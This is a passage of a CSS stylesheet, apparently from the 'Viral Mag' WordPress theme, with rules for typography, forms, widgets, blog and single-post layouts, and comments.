    line-height: var(--viral-mag-h6-line-height, var(--viral-mag-h-line-height, 1.3));
    font-weight: var(--viral-mag-h6-weight, var(--viral-mag-h-weight, 400));
    font-style: var(--viral-mag-h6-style, var(--viral-mag-h-style, normal));
    text-decoration: var(--viral-mag-h6-text-decoration, var(--viral-mag-h-text-decoration, none));
    text-transform: var(--viral-mag-h6-text-transform, var(--viral-mag-h-text-transform, none));
}

p {
    margin: 0 0 15px;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 15px;
}

address {
    margin: 0 0 15px;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    line-height: 1.6;
    margin-bottom: 15px;
    max-width: 100%;
    overflow: auto;
    padding: 30px;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: none;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/

html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
    /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    -webkit-box-sizing: inherit;
    box-sizing: inherit;
}

body {
    background: #fff;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}

blockquote,
q {
    quotes: "" "";
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 15px;
}

ul,
ol {
    margin: 0 0 15px 25px;
    padding: 0;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 15px;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 15px 15px;
}

img {
    height: auto;
    /* Make sure images are scaled correctly. */
    max-width: 100%;
    /* Adhere to container width. */
    vertical-align: middle;
}

table {
    margin: 0 0 30px;
    width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.vm-button {
    display: inline-block;
    background: var(--vm-template-color, #cf0701);
    padding: 10px 25px;
    color: #fff;
    border: 0;
    transition: all 0.3s ease;
    height: 50px;
    line-height: 30px;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.vm-button:hover {
    background: #333;
    color: #fff;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #404040;
    border: 1px solid #eee;
    transition: all 0.3s ease-in-out;
    vertical-align: top;
    width: 100%;
}

select {
    border: 1px solid #eee;
    height: 50px;
    padding: 3px 40px 3px 8px;
    background-color: transparent;
    line-height: 100%;
    background: #fff url("data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M5%206l5%205%205-5%202%201-7%207-7-7%202-1z%22%20fill%3D%22%23555%22%2F%3E%3C%2Fsvg%3E") no-repeat right 10px top 55%;
    background-size: 16px 16px;
    position: relative;
    cursor: pointer;
    -webkit-appearance: none;
    -moz-appearance: none;
    width: 100%;
    border-radius: 0;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"] {
    padding: 10px 20px;
    height: 50px;
}

textarea {
    padding: 10px 20px;
    width: 100%;
}

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/

a {
    text-decoration: none;
}

a:visited {
}

a:hover {
    color: var(--vm-template-color, #cf0701);
}

a:focus {
}

a:hover,
a:active {
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/

.alignleft {
    display: inline;
    float: left;
    margin-right: 20px;
    margin-bottom: 10px;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 20px;
    margin-bottom: 10px;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.vm-clearfix:before,
.vm-clearfix:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
}

.vm-clearfix:after,
.entry-content:after,
.comment-content:after,
.site-footer:after {
    clear: both;
}

/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/

.header-widget-area {
    margin-top: 40px;
}

.vm-single-layout1 .header-widget-area,
.vm-single-layout2 .header-widget-area {
    margin-top: 0;
}

.content-widget-area {
    margin-bottom: 30px;
}

.content-widget-area .widget:last-child {
    margin-bottom: 0;
}

.content-area .widget-title {
    margin-bottom: 30px !important;
}

.vm-main-content .widget-title,
.vm-site-footer .widget-title{
    font-size: var(--viral-mag-sidebar-title-size, 18px);
    letter-spacing: var(--viral-mag-sidebar-title-letter-spacing, 0);
    line-height: var(--viral-mag-sidebar-title-line-height, 1.3);
    font-family: var(--viral-mag-sidebar-title-family, "Poppins", sans-serif);
    font-weight: var(--viral-mag-sidebar-title-weight, 500);
    font-style: var(--viral-mag-sidebar-title-style, normal);
    text-decoration: var(--viral-mag-sidebar-title-text-decoration, none);
    text-transform: var(--viral-mag-sidebar-title-text-transform, uppercase);
    margin-bottom: 15px;
}

.vm-main-content .widget-title{
    color: var(--vm-content-widget-title-color, #000);
}

.widget-area ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

.widget-area ul ul {
    border-top: 1px solid #f0f0f0;
    margin-top: 5px;
}

.widget-area ul ul li {
    padding-left: 10px;
}

.widget-area ul ul li:last-child {
    border-bottom: 0;
    padding-bottom: 0;
}

.widget-area li {
    padding: 10px 0;
    line-height: 1.3rem;
}

.widget-area a {
    text-decoration: none;
    color: inherit;
}

.widget-area .widget {
    margin-bottom: 40px;
}

.secondary.widget-area .widget:last-of-type {
    margin-bottom: 0;
}

.vm-sidebar-style1 .widget-title {
    position: relative;
    padding-bottom: 10px;
    margin-bottom: 20px;
}

.vm-sidebar-style1 .widget-title:after {
    content: "";
    position: absolute;
    left: 0;
    top: 100%;
    width: 30px;
    background: var(--vm-content-widget-title-color, #333);
    height: 2px;
}

.vm-sidebar-style1 .widget-area li {
    padding: 15px 0;
    border-bottom: 1px solid var(--vm-content-text-lighter-color, #f0f0f0);
}

.vm-sidebar-style1 .widget-area ul ul {
    margin-top: 15px;
}

.vm-sidebar-style2 .widget-title {
    padding-bottom: 15px;
    margin-bottom: 15px;
    border-bottom: 1px solid var(--vm-content-text-light-color, #f0f0f0);
}

.vm-sidebar-style2 .vm-site-wrapper .widget {
    border: 1px solid var(--vm-content-text-light-color, #f0f0f0);
    padding: 30px;
}
/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/

.widget {
    margin: 0 0 30px;
}

/* Make sure select elements fit in widgets. */

.widget select {
    max-width: 100%;
}

/* Calendar */

.widget_calendar table th,
.widget_calendar table td {
    padding: 5px;
    text-align: center;
}

/* Search widget. */

.widget_search .search-submit {
    display: none;
}

/* Contact Detail Widget */

.vm-contact-box {
    color: inherit;
}

.vm-contact-field {
    position: relative;
}

.vm-contact-field i {
    font-size: 30px;
    width: 30px;
}

.vm-contact-text h6 {
    font-size: 1.2rem;
    margin-bottom: 10px;
    white-space: nowrap;
}

.vm-site-header .vm-contact-text h6 {
    margin-bottom: 5px;
}

.vm-contact-text p {
    margin-bottom: 0 !important;
    line-height: 1.2;
}

.vm-site-header .vm-contact-text p {
    line-height: 1.2;
}

.vm-contact-box .vm-contact-text a,
.vm-contact-box .vm-contact-text a:hover {
    color: inherit;
}

.vm-contact-text a:hover {
    text-decoration: underline;
}

.vm-site-header .vm-contact-text > div {
    font-size: 0.9rem;
}

.vm-contact-box.style1,
.vm-contact-box.style2 {
    display: flex;
    padding: 20px 0;
    flex-wrap: wrap;
}

.vm-site-header .vm-contact-box.style1,
.vm-site-header .vm-contact-box.style2 {
    padding: 0;
}

.vm-top-footer .vm-contact-box.style1,
.vm-bottom-top-footer .vm-contact-box.style1 {
    padding: 0;
}

.vm-contact-box.style1 .vm-contact-field,
.vm-contact-box.style3 .vm-contact-field {
    padding: 15px 30px;
    margin-bottom: 0;
    display: flex;
    align-items: center;
    flex-grow: 1;
    min-width: 200px;
    width: 33.33%;
}

.vm-contact-box.style1 .vm-contact-field > span {
    content: "";
    width: 1px;
    height: 100%;
    border-right: 1px solid #ccc;
    position: absolute;
    top: 0;
    right: 0;
    opacity: 0.3;
}

.vm-contact-box.style1 .vm-contact-field:last-child {
    padding-right: 0;
    margin-bottom: 0;
}

.vm-contact-box.style1 .vm-contact-field i,
.vm-contact-box.style3 .vm-contact-field i {
    margin-right: 20px;
}

.vm-contact-box.style1 .vm-contact-text {
    text-align: left;
}

.vm-contact-box.style2 .vm-contact-field {
    flex-grow: 1;
    text-align: center;
    padding: 0 15px;
    flex-basis: 0;
}

.vm-contact-box.style2 .vm-contact-field i {
    display: inline-block;
    margin-bottom: 15px;
}

.vm-contact-box.style3 .vm-contact-field {
    padding: 0;
    margin-bottom: 20px;
    text-align: left;
}

.vm-contact-box.style3 .vm-contact-field:last-child {
    margin-bottom: 0;
}

/* Personal Info Widget */

.vm-personal-info .widget-title {
    color: inherit;
}

.vm-personal-info.vm-pi-center .vm-pi-image,
.vm-personal-info.vm-pi-center .vm-pi-name,
.vm-personal-info.vm-pi-center .vm-pi-intro {
    text-align: center;
}

.vm-personal-info.vm-pi-right .vm-pi-image,
.vm-personal-info.vm-pi-right .vm-pi-name,
.vm-personal-info.vm-pi-right .vm-pi-intro {
    text-align: right;
}

.vm-pi-image {
    margin-bottom: 30px;
}

.vm-pi-image.vm-round-image img {
    border-radius: 50%;
}

.vm-pi-name {
    margin-bottom: 15px;
}

.vm-pi-readmore {
    margin-top: 30px;
}

.vm-pi-readmore i {
    margin-left: 5px;
    color: inherit;
}

.vm-personal-info.vm-pi-center .vm-pi-readmore {
    text-align: center;
}

.vm-personal-info.vm-pi-right .vm-pi-readmore {
    text-align: right;
}

/* Contact Info Widget */

.vm-contact-info .widget-title {
    color: inherit;
}

.vm-contact-info ul {
    list-style: none;
    padding: 0;
    margin: 0 !important;
}

.vm-contact-info ul li {
    padding: 8px 0 8px 40px !important;
    margin-bottom: 0 !important;
    border: none !important;
}

.vm-contact-info ul li p:last-child {
    margin: 0;
}

.vm-contact-info ul li i {
    float: left;
    margin-left: -40px;
    width: 30px;
    text-align: center;
    line-height: inherit;
}

.vm-contact-info[style*="background-color"] .widget-title:after {
    display: none;
}

.vm-site-footer .vm-contact-info[style*="background-color"] .widget-title {
    padding-left: 0;
}

.vm-sidebar-style1 .vm-contact-info[style*="background-color"] .widget-title {
    padding-bottom: 0 !important;
}

/* Latest Post Widget */

ul.vm-latest-posts {
    margin: 0;
    padding: 0;
    list-style: none;
}

ul.vm-latest-posts li {
    margin: 0 0 20px;
    padding: 0;
    border: 0;
}

.vm-lp-image {
    float: left;
    width: 30%;
}

.vm-lp-date {
    font-size: 0.8rem;
    opacity: 0.8;
    margin-top: 10px;
}

.vm-lp-image img {
    width: 100%;
}

.vm-lp-image + .vm-lp-content {
    width: 70%;
    float: right;
    padding-left: 20px;
    font-size: 0.9rem;
}

.vm-lp-title a {
    color: inherit;
}

.vm-lp-excerpt {
    margin-top: 10px;
}

/* Post Listing Widget*/

.vm-post-listing .vm-post-list {
    margin-bottom: 20px;
}

.vm-post-listing .vm-post-list:last-child {
    margin-bottom: 0;
}

.vm-post-listing .vm-pl-title {
    margin-bottom: 10px;
}

.vm-post-listing .vm-pl-title a {
    color: inherit;
}

.vm-post-listing .vm-pl-date {
    font-size: 0.8rem;
    margin-bottom: 10px;
}

.vm-post-listing .vm-pl-title:last-child,
.vm-post-listing .vm-pl-date:last-child {
    margin-bottom: 0;
}

.vm-post-listing .vm-pl-excerpt {
    font-size: 0.94rem;
}

.vm-post-listing .vm-pl-image {
    position: relative;
}

.vm-post-listing .vm-pl-image img {
    width: 100%;
}

.vm-post-listing .vm-pl-count {
    position: absolute;
    left: 8px;
    top: 20px;
    transform: translateX(-50%);
    padding: 8px 10px;
    background: var(--vm-template-color, #cf0701);
    color: #fff;
    line-height: 1;
    font-size: 0.9rem;
    border-radius: 2px;
}

.vm-post-listing.style1 .vm-pl-image {
    margin-bottom: 15px;
}

.vm-post-listing.style2 .vm-pl-image {
    width: 120px;
    float: left;
}

.vm-post-listing.style2 .vm-pl-content {
    margin-left: 140px;
}

.vm-post-listing.style3 {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -10px;
}

.vm-post-listing.style3 .vm-post-list {
    width: 50%;
    padding: 0 10px;
}

.vm-post-listing.style3 .vm-pl-image {
    margin-bottom: 15px;
}

.vm-post-listing.style3 .vm-post-list:nth-last-child(2) {
    margin-bottom: 0;
}

.vm-post-listing.style4 .vm-post-list:first-child .vm-pl-image {
    margin-bottom: 15px;
    width: 100%;
    float: none;
}

.vm-post-listing.style4 .vm-post-list:first-child .vm-pl-content {
    margin-left: 0;
}

.vm-post-listing.style4 .vm-pl-image {
    width: 120px;
    float: left;
}

.vm-post-listing.style4 .vm-pl-content {
    margin-left: 140px;
}

.vm-post-listing.style4 .vm-post-list:nth-child(n + 2) .vm-pl-excerpt {
    display: none;
}

.vm-post-listing.style5 .vm-post-list {
    position: relative;
}

.vm-post-listing.style5 .vm-pl-content {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 40px 20px 20px;
    color: #fff;
    background: -moz-linear-gradient(
        top,
        rgba(0, 0, 0, 0) 20%,
        rgba(0, 0, 0, 0.9) 100%
        );
    background: -webkit-gradient(
        linear,
        left top,
        left bottom,
        color-stop(20%, rgba(0, 0, 0, 0)),
        color-stop(100%, rgba(0, 0, 0, 0.9))
        );
    background: -webkit-linear-gradient(
        top,
        rgba(0, 0, 0, 0) 20%,
        rgba(0, 0, 0, 0.9) 100%
        );
    background: -o-linear-gradient(
        top,
        rgba(0, 0, 0, 0) 20%,
        rgba(0, 0, 0, 0.9) 100%
        );
    background: -ms-linear-gradient(
        top,
        rgba(0, 0, 0, 0) 20%,
        rgba(0, 0, 0, 0.9) 100%
        );
    background: linear-gradient(
        to bottom,
        rgba(0, 0, 0, 0) 20%,
        rgba(0, 0, 0, 0.9) 100%
        );
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
}

.vm-post-listing.style5 .vm-pl-excerpt {
    font-size: 0.9rem;
    margin-top: 6px;
    max-height: 0;
    overflow: hidden;
    transition: all 0.3s ease-in-out;
}

.vm-post-listing.style5 .vm-post-list:hover .vm-pl-excerpt {
    max-height: 50px;
}

.vm-post-listing.style5 * {
    color: #fff !important;
}

/* Post Carousel */

.vm-post-carousel .vm-pl-image {
    margin-bottom: 20px;
}

.vm-post-carousel .vm-pl-title {
    margin-bottom: 10px;
}

.vm-post-carousel .vm-pl-title a {
    color: inherit;
}

.vm-post-carousel .vm-pl-date {
    font-size: 0.8rem;
    margin-bottom: 10px;
}

.vm-post-carousel.owl-carousel .owl-dots {
    text-align: center;
    margin-top: 20px;
}

.vm-post-carousel.owl-carousel button.owl-dot {
    height: 10px;
    width: 10px;
    background: rgba(0, 0, 0, 0.3);
    margin: 0 5px;
    border-radius: 50%;
}

.vm-post-carousel.owl-carousel button.owl-dot.active {
    transform: scale(1.3);
}

/* Tag Cloud */

.tagcloud a {
    font-size: 0.85rem !important;
    display: inline-block;
    border: 2px solid #eee;
    padding: 5px 15px;
    margin: 0 5px 8px 0;
    line-height: 1.2;
}

.widget-area .tagcloud a {
    border: 2px solid var(--vm-content-text-color, #eee);
}

/* Category */

ul.vm-category-widget {
    list-style: none;
    margin: 0;
    padding: 0;
    column-gap: 30px;
    column-fill: balance;
}

ul.vm-category-widget li {
    display: inline-block;
    width: 100%;
    padding: 10px 0;
    line-height: 1.3;
}

ul.vm-category-widget li a {
    display: flex;
    justify-content: space-between;
}

ul.vm-category-widget.vm-col-2 {
    column-count: 2;
}

ul.vm-category-widget.vm-col-3 {
    column-count: 3;
}

ul.vm-category-widget.vm-col-4 {
    column-count: 4;
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/

body.vm-boxed #vm-page {
    max-width: var(--vm-wide-container-width, 1170px);
    margin: 0 auto;
    position: relative;
    background: #fff;
}

body.vm-boxed #vm-page .vm-container {
    width: auto;
    padding-left: var(--vm-container-padding, 80px);
    padding-right: var(--vm-container-padding, 80px);
}

.sticky {
    display: block;
}

.viral-mag-hentry {
    margin: 0 0 60px;
}

.byline,
.updated:not(.published) {
    display: none;
}

.page-content p,
.entry-content p,
.page-content ul,
.entry-content ul,
.page-content ol,
.entry-content ol {
    margin-bottom: 30px;
}

.page-content ul ul,
.entry-content ul ul,
.page-content ol ol,
.entry-content ol ol {
    margin-bottom: 0;
}

.page-content li,
.entry-content li {
}

.page-links {
    clear: both;
    margin: 0 0 15px;
}

.vm-site-wrapper {
    display: flex;
    justify-content: space-between;
}

#primary {
    width: var(--vm-primary-width, 70%);
    float: left;
    position: relative;
}

#secondary {
    width: var(--vm-secondary-width, 26%);
    float: right;
}

.vm-no-sidebar #primary,
.full-width-content-area {
    width: 100%;
    float: none;
}

.vm-no-sidebar-narrow #primary {
    width: 76%;
    float: none;
    margin: 0 auto;
}

.vm-left-sidebar #primary {
    float: right;
    order: 2;
}

.vm-left-sidebar #secondary {
    float: left;
    order: 1;
}

.vm-main-content h1,
.vm-main-content h2,
.vm-main-content h3,
.vm-main-content h4,
.vm-main-content h5,
.vm-main-content h6 {
    color: var(--vm-content-header-color);
}

.vm-main-content {
    color: var(--vm-content-text-color);
}

.vm-main-content a {
    color: var(--vm-content-link-color);
}

.vm-main-content a:hover,
.woocommerce .woocommerce-breadcrumb a:hover,
.breadcrumb-trail a:hover {
    color: var(--vm-content-link-hov-color);
}

.vm-main-title,
.single-post .entry-title {
    font-size: var(--viral-mag-page-title-size, 40px);
    letter-spacing: var(--viral-mag-page-title-letter-spacing, 0);
    line-height: var(--viral-mag-page-title-line-height, 1.3);
    font-family: var(--viral-mag-page-title-family, "Poppins", sans-serif);
    font-weight: var(--viral-mag-page-title-weight, 400);
    font-style: var(--viral-mag-page-title-style, normal);
    text-decoration: var(--viral-mag-page-title-text-decoration, none);
    text-transform: var(--viral-mag-page-title-text-transform, none);
    color: var(--viral-mag-page-title-color, #333);
}

/*Blog layout 1*/

.entry-header .entry-title {
    margin-bottom: 20px;
}

.entry-header .entry-title a {
    text-decoration: none;
    color: inherit;
}

.entry-meta {
    margin-bottom: 20px;
    font-size: 0.9em;
    opacity: 0.9;
}

.entry-meta > span {
    display: inline-block;
    margin-right: 40px;
}

.entry-meta > span:last-child {
    margin-right: 0;
}

.entry-meta > span i {
    display: inline-block;
    margin-right: 5px;
    opacity: 0.7;
}

.entry-meta a {
    color: inherit;
}

.entry-readmore {
    margin-top: 40px;
}

.vm-main-content .entry-readmore a {
    background: var(--vm-template-color, #cf0701);
    padding: 12px 20px;
    line-height: 1.2;
    color: #fff;
    border: 0;
    transition: all 0.3s ease;
    display: inline-block;
}

.vm-main-content .entry-readmore a:hover {
    background: #333;
    color: #fff;
}

.entry-comment i {
    margin-right: 5px;
    opacity: 0.7;
}

.blog-layout1 .entry-figure {
    margin-bottom: 30px;
}

.blog-layout1 .entry-thumb-container {
    padding-bottom: 55%;
}

.vm-no-sidebar .blog-layout1 .entry-thumb-container {
    padding-bottom: 40%;
}

.blog-layout1 .entry-header {
    display: flex;

    align-items: center;
    margin-bottom: 30px;
}

.blog-layout1 .entry-header .entry-title:last-child {
    margin-bottom: 0;
}

.blog-layout1 .vm-post-date {
    float: left;
    line-height: 1.3;
    border-right: 2px solid rgba(0, 0, 0, 0.1);
    padding-right: 30px;
    margin-right: 30px;
    text-align: center;
}

.blog-layout1 .vm-post-date .entry-date {
    display: block;
    font-size: 0.9rem;
}

.blog-layout1 .vm-post-date .entry-date span {
    display: block;
    text-transform: uppercase;
    color: var(--vm-template-color, #cf0701);
}

.blog-layout1 .vm-post-date .entry-date span.vm-day {
    font-size: 30px;
    line-height: 1.3;
    font-weight: bold;
}

.blog-layout1 .vm-post-header {
    flex-grow: 1;
}

.blog-layout1 .entry-meta:last-child {
    margin-bottom: 0;
}

/*Blog Layout 2*/

.blog-layout2 .entry-body {
    padding: 40px;
    background: rgba(0, 0, 0, 0.02);
}

.blog-layout2 .entry-figure {
    margin-bottom: 0;
}

.blog-layout2 .entry-thumb-container {
    padding-bottom: 55%;
}

.vm-no-sidebar .blog-layout2 .entry-thumb-container {
    padding-bottom: 40%;
}

.blog-layout2 .vm-post-info {
    float: left;
    width: 20%;
    text-align: center;
    z-index: 99;
    padding-right: 40px;
}

.blog-layout2 .vm-post-info + .vm-post-content {
    float: left;
    width: 80%;
}

.blog-layout2 .vm-post-date {
    text-align: center;
}

.blog-layout2 .entry-date {
    display: inline-block;
    background: var(--vm-template-color, #cf0701);
    width: 70px;
    color: #fff;
    text-align: center;
    padding: 10px 15px;
    font-size: 0.9rem;
    margin-top: -40px;
    margin-bottom: 40px;
    line-height: 1.3;

    transform: translateY(-50%);
}

.blog-layout2 .vm-day {
    display: block;
    font-size: 30px;
    color: #fff;
}

.blog-layout2 img.avatar {
    border-radius: 50%;
}

.blog-layout2 .entry-author {
    margin-top: 15px;
    font-size: 0.9rem;
}

.blog-layout2 .entry-comment {
    display: block;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    padding-top: 15px;
    margin-top: 15px;
    font-size: 0.9rem;
    line-height: 1.3;
}

.blog-layout2 .entry-readmore {
    text-align: right;
}

.vm-post-info a {
    color: inherit;
}

/*Single Post Layouts*/

.vm-single-layout1 .vm-site-header,
.vm-single-layout2 .vm-site-header {
    margin-bottom: 40px;
}


.vm-single-layout1 .breadcrumb-trail,
.vm-single-layout2 .breadcrumb-trail {
    margin-bottom: 40px;
}


.vm-single-layout1 .single-entry-meta > span.entry-read-time {
    float: right;
}

.vm-single-layout2 .entry-header {
    text-align: center;
}

/* Single Post Elements */

.entry-content,
.entry-figure {
    margin-bottom: 40px;
}

.entry-summary {
    font-size: 1.2rem;
    margin-bottom: 20px;
    margin-top: -10px;
}

.entry-content > *:last-child {
    margin-bottom: 0;
}

.entry-content a {
    text-decoration: underline;
}

.single-entry-meta {
    margin-bottom: 40px;
    font-size: 0.9rem;
}

.single-entry-meta a {
    color: inherit;
}

.single-entry-meta > span > i {
    margin-right: 5px;
}

.single-entry-meta img {
    border-radius: 50%;
    margin-right: 10px;
}

.single-entry-meta > span {
    display: inline-block;
    margin-right: 30px;
    opacity: 0.8;
}

.single-entry-meta > span:last-child {
    margin-right: 0;
}

blockquote:not(.wp-block-quote) {
    background: #f6f6f6;
    padding: 40px;
    clear: both;
    margin: 0 0 30px;
    border-left: 3px solid var(--vm-template-color, #cf0701);
    font-style: italic;
    font-size: 1.1rem;
}

blockquote:not(.wp-block-quote) p:last-child {
    margin-bottom: 0;
}

blockquote:not(.wp-block-quote) cite {
    font-size: 0.9rem;
    display: block;
    margin-top: 20px;
}

.single-entry-category {
    margin-bottom: 10px;
    font-size: 0.8rem;
    line-height: 1;
    opacity: 0.8;
}

.single-entry-category a {
    display: inline-block;
    margin-bottom: 5px;
    color: inherit;
    text-transform: uppercase;
}

.single-entry-tags {
    margin-bottom: 40px;
    font-size: 0.8rem;
    line-height: 1;
}

.single-entry-tags a {
    border: 1px solid var(--vm-content-text-color, rgba(0, 0, 0, 0.1));
    padding: 4px 10px;
    display: inline-block;
    margin-right: 10px;
    color: inherit;
    margin-bottom: 5px;
}

.single-entry-tags a:before {
    content: "#";
}

.post-navigation {
    margin-bottom: 60px;
    font-size: 1.1rem;
    line-height: 1.4;
    border: 1px solid var(--vm-content-text-light-color, rgba(0, 0, 0, 0.05));
    padding: 20px;
}

.post-navigation .nav-links {
    display: flex;
}

.post-navigation .nav-previous,
.post-navigation .nav-next {
    width: 50%;
}

.post-navigation .nav-previous {
    padding-right: 20px;
    padding-left: 100px;
}

.post-navigation .nav-next {
    text-align: right;
    border-left: 1px solid var(--vm-content-text-light-color, rgba(0, 0, 0, 0.05));
    padding-left: 20px;
    padding-right: 100px;
}

.post-navigation img {
    width: 80px;
}

.post-navigation .nav-previous img {
    float: left;
    margin-left: -100px;
}

.post-navigation .nav-next img {
    float: right;
    margin-right: -100px;
}

.post-navigation a {
    color: inherit;
}

.post-navigation a span {
    display: block;
    text-transform: uppercase;
    font-size: 0.8rem;
    margin-bottom: 8px;
    opacity: 0.8;
}

.viral-mag-author-info {
    margin-bottom: 60px;
    text-align: center;
}

.viral-mag-author-avatar {
    margin-bottom: 20px;
}

.viral-mag-author-avatar img {
    border-radius: 100%;
}

.viral-mag-author-description {
}

.viral-mag-author-icons a {
    color: inherit;
    padding: 5px;
    font-size: 20px;
}

/* Post Formats */

.single-entry-figure,
.single-entry-gallery,
.single-entry-quote,
.single-entry-link,
.single-entry-video,
.single-entry-audio {
    margin-bottom: 40px;
}

.single-entry-gallery .owl-carousel .owl-nav .owl-prev,
.single-entry-gallery .owl-carousel .owl-nav .owl-next {
    position: absolute;
    top: 50%;
    transform: translate(0, -50%);
    height: 40px;
    width: 40px;
    background: var(--vm-template-color, #cf0701);
    text-align: center;
    line-height: 40px;
    color: #fff;
    transition: all 0.3s ease;
    opacity: 0;
}

.single-entry-gallery .owl-carousel .owl-nav .owl-prev:hover,
.single-entry-gallery .owl-carousel .owl-nav .owl-next:hover {
    background: #000;
}

.single-entry-gallery:hover .owl-carousel .owl-nav .owl-prev,
.single-entry-gallery:hover .owl-carousel .owl-nav .owl-next {
    opacity: 1;
}

.single-entry-gallery .owl-carousel .owl-nav .owl-prev {
    left: 30px;
}

.single-entry-gallery .owl-carousel .owl-nav .owl-next {
    right: 30px;
}

.single-entry-link {
    position: relative;
}

.single-entry-link > a {
    display: block;
    padding: 30px;
    background: rgba(255, 255, 255, 0.9);
    font-size: 2rem;
    text-align: center;
    line-height: 1;
    box-shadow: 0px 0px 12px rgba(0, 0, 0, 0.1);
}

.single-entry-link.single-entry-link-image > a {
    position: absolute;
    left: 50px;
    right: 50px;
    bottom: 50px;
}

.single-entry-link > a i {
    margin-left: 10px;
}

.single-entry-quote.single-entry-quote-image {
    padding: 10%;
    background-size: cover;
    background-position: center;
}

.single-entry-quote-wrap {
    background: rgba(255, 255, 255, 0.9);
    text-align: center;
    box-shadow: 0px 0px 12px rgba(0, 0, 0, 0.1);
    padding: 100px 50px 50px 50px;
}

.single-entry-quote-wrap .single-author-quote {
    font-size: 1.2rem;
    font-style: italic;
    margin-bottom: 20px;
    position: relative;
}

.single-entry-quote-wrap .single-author-quote:before {
    content: "\efcd";
    font-family: "IcoFont" !important;
    font-size: 3.2rem;
    font-style: normal;
    font-weight: normal;
    position: absolute;
    left: 50%;
    top: -60px;
    transform: translateX(-50%);
    line-height: 1;
    opacity: 0.4;
}

.single-entry-quote-wrap .single-author-name {
    text-transform: uppercase;
    font-weight: bold;
}

.single-video-container {
    position: relative;
    padding-bottom: 56.25%;
}

.single-video-container iframe {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

.author-email-url {
    margin-left: -2%;
}

.comment-form-author,
.comment-form-email {
    float: left;
    margin-left: 2%;
    width: 48%;
}

.comment-form-url {
}

.author-email-url input {
    width: 100%;
}

.comment-form .form-submit {
    margin-bottom: 0;
}

#comments {
    margin-bottom: 60px;
}

.logged-in-as,
.comment-notes {
    margin-bottom: 25px;
}

.logged-in-as a {
    color: inherit;
}

#comments ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

#comments li.comment .children {
    display: block;
    margin: 0 0 0 80px;
    padding: 0px;
    list-style: none;
}

article.comment-body {
    margin: 0 0 30px;
}

.comment-list a {
    color: inherit;
}

